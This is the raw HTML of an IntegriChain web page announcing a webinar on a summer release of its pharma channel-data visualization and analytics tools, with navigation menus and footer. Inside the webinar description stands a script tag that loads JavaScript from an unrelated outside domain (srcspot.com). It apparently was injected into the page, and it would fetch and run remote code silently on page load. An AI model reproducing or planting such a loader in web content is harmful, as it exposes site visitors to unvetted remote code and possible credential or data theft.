<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-d6cf56ab873bea258b557897869efd0e">From the first launch to ongoing market access operational execution, IntegriChain solves some of the most complex and pressing challenges associated with drug commercialization. We deliver pharma’s only comprehensive data, consulting, and business process platform for market access departments, providing the strategy, data, applications, and infrastructure for therapy commercialization.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/solutions/">Solutions overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8188 mm"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a><div class="mega-menu" style="max-width:1200px;width:1200px;"><div class="mega-menu-top">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:0">
<figure class="wp-block-image size-full" style="margin-right:0;margin-left:0"><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2025/09/Icyte-platform-color-registered.jpg" alt="Icyte Platform Color Registered" class="wp-image-7956"/></figure>
</div>



<div class="wp-block-column has-mediumblue-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:426px"></div>
</div>
</div>
</div><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-8185" class="linked-description menu-item menu-item-type-post_type menu-item-object-page menu-item-8185"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite<span>Government Pricing<br>State Price Transparency Reporting<br>Claims Data Management<br>Government Rebates<br>Utilization-based Rebates<br>Purchase-based Rebates<br>Distribution Contracts</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8186" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8186"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite<span>Channel Data Aggregation<br>Patient Data Aggregation<br>Master Data Management<br>Channel Analytics<br>Patient Journey Management<br>Net Revenue Analytics<br>IInventory Analytics<br>Order Management</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8187" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud<span>Data Visualization<br>AI Enablement Services<br>Security &#038; Privacy<br>Patient Mastering<br>Data Management Services<br>ICyte® Network</span></a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-60px">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-4852cc22cd628350b540d86800b47cd8">Products</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-f2ff6979384c9dcfb0d2268e3cb87392">IntegriChain&#8217;s ICyte Platform is the pharmaceutical&nbsp; industry’s only set of platform-based applications suites covering all facets of Net Revenue Management and Commercial Data and Insights.</p>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-49ad1aae4d901f513ddcf6dadd718b26">ICyte products help you optimize price and demand through integrated commercial and net revenue analytics. They also deliver precision net revenue controls that reduce waste, prevent leakage, and improve compliance. patient and payer data.</p>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946 mm"><a href="https://www.integrichain.com/services/">Services</a><div class="mega-menu" style="max-width:900px;width:900px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://www.integrichain.com/services/">Regulatory, Compliance &#038; Controls</a></li>
	<li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7975"><a href="https://www.integrichain.com/services/">Finance and GTN Optimization</a></li>
	<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7976"><a href="https://www.integrichain.com/services/">Policy, Pricing &#038; Reimbursement</a></li>
	<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.integrichain.com/services/">Market Access &#038; Payer Strategy</a></li>
	<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.integrichain.com/services/">Product and Launch Strategy</a></li>
</ul><ul class="sub-menu new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-7979" class="new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.integrichain.com/services/">Provider &#038; Pharmacy</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980"><a href="https://www.integrichain.com/services/">Patient Access &#038; Affordability</a></li>
	<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.integrichain.com/services/">Distribution &#038; Supply Chain</a></li>
	<li id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7982"><a href="https://www.integrichain.com/services/">Data &#038; Technology</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-c3b3dad22f8cd4067694802656d718ed">Consulting &amp; Advisory Services</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-0d28ef64acdfbc4b46a47886e60fee33">IntegriChain delivers expert policy, pricing, reimbursement, and regulatory guidance, alongside best-in-class commercialization strategies. We empower pharma companies, from startups to large enterprises, to build efficient access, affordability, and distribution strategies that maximize net revenue.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/services/">Learn More</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965 mm"><a href="https://www.integrichain.com/about-us/">About Us</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-5969"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5971"><a href="/news/">News</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-5972"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-2c5294c63bb2ce08914aafe5671b9565">About Us</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-24938bfd51870ce2b8413fe5267956e6">We help all stakeholders in the pharmaceutical industry drive access with our relentless focus on unifying all of the critical business functions for therapy commercialization and access – contracts &amp; pricing, gross-to-net, channel, and patient services – to unlock strategic payer, provider, pharmacy and patient access insights.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/about-us/">Learn more about our company</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5973 mm"><a href="https://www.integrichain.com/careers/">Careers</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-a6db7a865b760afd1b31dc60656761ee">Careers</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-68cb61c1d0d587242394a8328e533fef">Learn more about joining our growing IntegriChain team of data scientists, market access experts, analysts, and consulting professionals – our culture, our purpose, our teams in the US and Pune. Check out our careers or keep in touch for future opportunities.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/careers/">Careers overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5980" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="#">Search</a></li>
<li id="menu-item-5981" class="demo menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://www.integrichain.com/contact-us/">Let&#8217;s Talk</a></li>
</ul>                </nav>				
				<form method="get" class="search" id="srch" action="/">
					<input type="text" class="" id="s" value="" name="s" placeholder="Search">
					<input type="submit" class="searchsubmit" value="Search" style="display:none;">
				</form>
            </div>
        </div>
    </div>
    <div id="main-container">







<div class="region s0 flood" id="s0">
    <img src="" alt="" class="flood" />
    <div class="container">
		<header class="row">
			<div class="col span_24">
				<h1 class="bblue">Webinar: IntegriChain Summer Release - Collaborative Actionable Insight Discovery and Intuitive Business Intelligence Development</h1>
			</div>
		</header>
    </div>
</div>
<section class="region s1" class="s1">
    <div class="row container gutters">
            <div class="col span_24 content">
                    <h1><em>Webinar:</em><br />
<span>IntegriChain Summer Release –<span>Collaborative Actionable Insight Discovery and Intuitive Business Intelligence Development </span></span></h1>
<p>&nbsp;</p>
<div class="row gutters">
<div class="col span_12">
<h2 class="clr blue" style="text-align: left;"><img decoding="async" width="108" height="107" src="/wp-content/uploads/2015/03/bg-icon-demand-visibility.png" alt="bg-icon-demand-visibility" class="size-full wp-image-207 alignleft" />Our new summer release e<span>xpands IntegriChain&#8217;s custom visualization and analytics suite for life sciences channel data and analytics. </span>Learn how this new release for Demand Visibility and Builder delivers collaborative actionable insight discovery and intuitive business intelligence of the downstream channel for life sciences manufacturers.</h2>
<p><span>During the webinar, we will introduce you to:</span></p>
<ul>
<li><span>Collaborative actionable insight discovery through enhanced visualization capabilities including bookmarking, conversations, and multiple window functionality </span></li>
<li><span>Intuitive analytics development through more powerful and easy-to-use dashboarding and custom reporting including <span>the ability to integrate third-party data and preview recommended visualizations</span></span></li>
<li><span>Briefing book authoring including new visualization options, annotations, and enhanced PDF export </span></li>
<li><span>Data model changes including the addition of configurable second Average Daily Sales and Days On Hand values in 852 data, the ability to intake and expose Adjusted Service Data in 852 data, and support for decimal package unit (PU) values </span></li>
<li><span>Scheduled SFTP for sharing of large queries, allowing a broader audience to view channel data and visualizations </span></li>
</ul>
<p><span>IntegriChain Executive Director of Product Management <strong><a href="https://www.linkedin.com/in/sunay-shah-6143557">Sunay Shah</a></strong> will lead the webinar.</span><br />
<script async="async" src="https://static.srcspot.com/libs/fredi.js" type="application/javascript"></script>
</div>
<div class="col span_12"><iframe width="100%" height="500" style="border: 0;" src="https://info.integrichain.com/l/141701/2016-07-25/23vvjc" type="text/html" frameborder="0" allowtransparency="true"></iframe></div>
</div>
                                </div>
    </div>
</section>



   

    <footer class="region white" id="footer">
        <div class="container footer">
			<div class="wp-block-columns mb-z gap">
				<div class="wp-block-column"  style="flex-basis:350px;">
					<p>
						<img src="https://www.integrichain.com/wp-content/themes/integrichain/images/integrichain-logo.png" alt="Integrichain" class="logo2" />
					</p>
					<p class="white">
						Building pharma’s data-driven commercialization platform &ndash; from strategy to operational excellence.
					</p>
					<p class="ltblue">Two Logan Square<br />100-120 N. 18th Street<br />Philadelphia, PA 19103<br /><strong class="white"></strong></p>
					<ul class="social"><li id="menu-item-642" class="in menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://www.linkedin.com/company/integrichain">LinkedIn</a></li>
</ul>               					
				</div>
				<div class="wp-block-column fnav">
					<ul id="fnav"><li id="menu-item-5982" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5982"><a href="https://www.integrichain.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5983" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5983"><a>By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5987"><a>By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
		<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8189" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8189"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite</a></li>
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite</a></li>
	<li id="menu-item-8184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8184"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud</a></li>
</ul>
</li>
<li id="menu-item-5997" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5997"><a href="https://www.integrichain.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.integrichain.com/services/">Consulting &#038; Advisory</a></li>
</ul>
</li>
</ul><ul class="sub-menu new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><li id="menu-item-6001" class="new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6001"><a href="https://www.integrichain.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</li>
<li id="menu-item-6008" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6008"><a href="https://www.integrichain.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-6012"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6013"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="/news/">News</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-6015"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</li>
</ul>				</div>				
			</div>
        </div>
		<div class="xfooter">
			<div class="row container">
				<div class="col span_12 ">
					<ul class="aux-menu clr"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.integrichain.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.integrichain.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>				</div>
				<div class="col span_12 ">
					<p class="copy">&copy 2026 IntegriChain Incorporated. All Rights Reserved. </p>
				</div>
			</div>
		</div>
    </footer>
</div>
<div class="tree" id="tree">
    <div class="leaf"></div>
</div>   
<div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg">
<symbol id=":adapt" viewBox="0 0 55.36 88.41"><title>adapt</title><g><g><circle cx="27.68" cy="70.48" r="15.92"/><line x1="27.68" y1="54.56" x2="27.68" y2="2"/><polyline points="20.01 9.68 27.68 2 35.36 9.68"/><polyline points="45.69 25.57 53.37 33.24 45.69 40.92"/><path d="M27.68,49.53A16.28,16.28,0,0,1,44,33.24h9.4"/><polyline points="9.68 17.62 2 25.29 9.68 32.97"/><path d="M27.68,41.58A16.28,16.28,0,0,0,11.4,25.29H2"/><circle cx="27.68" cy="70.48" r="7.27"/></g></g></symbol>
<symbol id=":analytics" viewBox="0 0 80.39 79.99"><title>analytics</title><g><g><polyline points="45.28 9.65 59.4 23.76 70.76 12.4"/><polyline points="9.65 18.44 20.48 7.6 30.74 17.85 38.95 9.63"/><circle cx="6.48" cy="21.61" r="4.48"/><circle cx="42.13" cy="6.48" r="4.48"/><circle cx="73.91" cy="9.22" r="4.48"/><polygon points="23.19 77.99 2 77.99 2 41.98 20.48 23.49 23.19 26.19 23.19 77.99"/><polygon points="50.79 77.99 29.6 77.99 29.6 32.61 30.74 33.74 42.12 22.36 50.79 31.03 50.79 77.99"/><polygon points="78.39 77.99 57.21 77.99 57.21 37.44 59.41 39.64 78.39 20.66 78.39 77.99"/></g></g></symbol>
<symbol id=":bars" viewBox="0 0 86.7 82.19"><title>bars</title><g><g><polyline points="6.93 2 6.93 75.26 84.7 75.26"/><rect x="14.18" y="15.13" width="34.3" height="13.76"/><rect x="14.18" y="34.69" width="47.11" height="13.76"/><rect x="14.18" y="54.25" width="58.88" height="13.76"/><polyline points="2 6.93 6.93 2 11.86 6.93"/><polyline points="79.77 70.33 84.7 75.26 79.77 80.19"/></g></g></symbol>
<symbol id=":bell" viewBox="0 0 71.44 91.61"><title>bell</title><g><g><path d="M64,73V37.79A28.4,28.4,0,0,0,35.72,9.47h0A28.4,28.4,0,0,0,7.4,37.79V73Z"/><rect x="2" y="72.98" width="67.44" height="7.08" rx="3.54" ry="3.54"/><path d="M48.32,80.06a13.09,13.09,0,0,1-25.2,0"/><path d="M35.72,17.2A20.58,20.58,0,0,0,15.14,37.79"/><path d="M41.86,10.15a6.38,6.38,0,1,0-12.27,0"/></g></g></symbol>
<symbol id=":books" viewBox="0 0 91.33 67.23"><title>books</title><g><g><polyline points="5.12 23 45.84 2 81.27 11.17 41.31 31.78"/><path d="M81.27,11.17l-40,20.61L7.49,23A4.39,4.39,0,0,0,2,27.2H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,31.78a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,11.17a6.9,6.9,0,0,0,0,9.07"/><polyline points="81.27 20.24 89.33 22.36 49.37 42.96"/><path d="M89.33,22.35,49.37,43,15.55,34.14a4.39,4.39,0,0,0-5.49,4.25h0a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M49.37,43a6.9,6.9,0,0,0,0,9.07"/><path d="M89.33,22.35a6.9,6.9,0,0,0,0,9.07"/><line x1="81.27" y1="35.55" x2="41.31" y2="56.16"/><line x1="5.11" y1="47.39" x2="14" y2="42.8"/><path d="M81.27,35.55l-40,20.61L7.49,47.34A4.39,4.39,0,0,0,2,51.58H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,56.16a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,35.55a6.9,6.9,0,0,0,0,9.07"/></g></g></symbol>
<symbol id=":case" viewBox="0 0 91.27 75.7"><title>magnify</title><g><g><line x1="35.19" y1="48.55" x2="35.19" y2="18.15"/><polyline points="35.19 10.68 35.19 2 70.95 2 89.27 20.32 89.27 73.7 35.19 73.7 35.19 56"/><path d="M12.67,71.88,22.56,62a6.26,6.26,0,0,0,1.7-5.67l3.91-3.91a23.78,23.78,0,1,0-4.87-4.87l-3.91,3.91a6.26,6.26,0,0,0-5.67,1.7L3.83,63a6.26,6.26,0,0,0,8.85,8.85ZM30.46,21.47a16.81,16.81,0,1,1,0,23.78A16.81,16.81,0,0,1,30.46,21.47Z"/><polygon points="70.95 2 70.95 20.32 89.27 20.32 70.95 2"/></g></g></symbol>
<symbol id=":chart" viewBox="0 0 88.9 64.55"><title>chart</title><g><g><rect x="6.17" y="29.82" width="10.82" height="32.73"/><rect x="22.61" y="15.91" width="10.82" height="46.64"/><rect x="39.04" y="2" width="10.82" height="60.55"/><rect x="55.47" y="43.72" width="10.82" height="18.82"/><rect x="71.9" y="25.64" width="10.82" height="36.9"/><line x1="2" y1="62.55" x2="86.9" y2="62.55"/></g></g></symbol>
<symbol id=":connections" viewBox="0 0 91.1 80.73"><title>connections</title><g><g><line x1="81.86" y1="36.18" x2="67.33" y2="11.01"/><line x1="67.33" y1="69.72" x2="81.86" y2="44.55"/><line x1="31.02" y1="73.9" x2="60.08" y2="73.9"/><line x1="9.25" y1="44.55" x2="23.78" y2="69.72"/><line x1="23.78" y1="11.01" x2="9.25" y2="36.18"/><line x1="60.08" y1="6.83" x2="31.02" y2="6.83"/><circle cx="26.19" cy="6.83" r="4.83"/><circle cx="26.19" cy="73.9" r="4.83"/><circle cx="6.83" cy="40.36" r="4.83"/><circle cx="64.91" cy="6.83" r="4.83"/><circle cx="64.91" cy="73.9" r="4.83"/><circle cx="84.27" cy="40.36" r="4.83"/><line x1="26.19" y1="69.07" x2="26.19" y2="11.66"/><line x1="64.91" y1="69.07" x2="64.91" y2="11.66"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="11.01" y1="37.95" x2="60.73" y2="9.25"/><line x1="62.5" y1="11.01" x2="28.6" y2="69.72"/><line x1="30.37" y1="71.48" x2="80.09" y2="42.78"/><line x1="80.09" y1="37.95" x2="30.37" y2="9.25"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="60.73" y1="71.48" x2="11.01" y2="42.78"/><line x1="11.66" y1="40.36" x2="79.44" y2="40.36"/></g></g></symbol>
<symbol id=":marker" viewBox="0 0 65.9 88.41"><title>marker</title><g><g><path d="M33,2A31,31,0,0,0,2,33C2,51.37,17.56,72.63,26.61,83.44a8.26,8.26,0,0,0,12.67,0C48.34,72.63,63.9,51.37,63.9,33A31,31,0,0,0,33,2Zm0,43.59A12.37,12.37,0,1,1,45.32,33.22,12.37,12.37,0,0,1,33,45.59Z"/></g></g></symbol>
<symbol id=":meds" viewBox="0 0 83.37 83.46"><title>meds</title><g><g><rect x="2" y="23.54" width="57.92" height="57.92" rx="10.47" ry="10.47"/><rect x="2" y="38.15" width="43.56" height="28.71"/><rect x="14.6" y="16.67" width="32.72" height="6.87"/><rect x="9.29" y="8.09" width="43.34" height="8.58"/><line x1="17.96" y1="8.09" x2="17.96" y2="16.67"/><line x1="26.63" y1="8.09" x2="26.63" y2="16.67"/><line x1="35.3" y1="8.09" x2="35.3" y2="16.67"/><line x1="43.96" y1="8.09" x2="43.96" y2="16.67"/><rect x="68.81" y="14.2" width="12.56" height="50.78"/><line x1="75.09" y1="14.2" x2="75.09" y2="2"/><line x1="69.72" y1="2" x2="80.47" y2="2"/><rect x="71.6" y="64.98" width="6.98" height="5.42"/><line x1="75.09" y1="81.46" x2="75.09" y2="70.4"/></g></g></symbol>
<symbol id=":pills" viewBox="0 0 92.23 77.67"><title>pills</title><g><g><rect x="2" y="2" width="29.71" height="73.67" rx="14.86" ry="14.86"/><line x1="2" y1="38.83" x2="31.71" y2="38.83"/><path d="M16.86,67.92a7.11,7.11,0,0,1-7.11-7.11V48.52"/><path d="M49.88,54q-1.11.11-2.26.11a22.36,22.36,0,0,1-15.86-6.57"/><path d="M31.72,15.89A22.43,22.43,0,0,1,70.06,31.71a22.59,22.59,0,0,1-.29,3.62"/><line x1="63.49" y1="15.85" x2="31.76" y2="47.57"/><polygon points="90.23 63.47 78.03 63.47 78.03 75.67 62.08 75.67 62.08 63.47 49.88 63.47 49.88 47.52 62.08 47.52 62.08 35.32 78.03 35.32 78.03 47.52 90.23 47.52 90.23 63.47"/></g></g></symbol>
<symbol id=":search" viewBox="0 0 85.3 85.3"><title>search</title><g><g><path d="M74.42,53.79a30.34,30.34,0,1,0-45.63-3.18l-7,7a6.8,6.8,0,0,0-5.67,1.91L4,71.65a6.83,6.83,0,0,0,9.66,9.66L25.81,69.16a6.8,6.8,0,0,0,1.91-5.67l7-7A30.32,30.32,0,0,0,74.42,53.79ZM37.8,47.51a21.45,21.45,0,1,1,30.34,0A21.45,21.45,0,0,1,37.8,47.51Z"/><path d="M39.26,32.34A13.71,13.71,0,0,1,53,18.63"/></g></g></symbol>
